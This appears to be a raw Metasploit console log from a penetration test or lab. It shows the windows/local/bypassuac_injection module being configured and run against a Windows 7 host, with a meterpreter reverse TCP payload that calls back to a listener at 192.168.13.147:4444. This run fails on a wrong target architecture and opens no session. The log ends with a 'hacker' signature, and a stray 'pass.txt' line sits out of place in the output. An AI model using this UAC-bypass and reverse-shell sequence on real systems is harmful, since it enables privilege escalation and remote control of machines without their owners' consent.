 msf5 exploit(windows/local/bypassuac) > use exploit/windows/local/bypassuac_injection
msf5 exploit(windows/local/bypassuac_injection) > show options
Module options (exploit/windows/local/bypassuac_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.13.147 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
pass.txt
Id Name
-- ----
1 Windows x64
msf5 exploit(windows/local/bypassuac_injection) > run
[*] Started reverse TCP handler on 192.168.13.147:4444
[+] Windows 7 (6.1 Build 7601, Service Pack 1). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[-] Exploit aborted due to failure: bad-config: x86 Target Selected for x64 System
[*] Exploit completed, but no session was created.
黑客Anony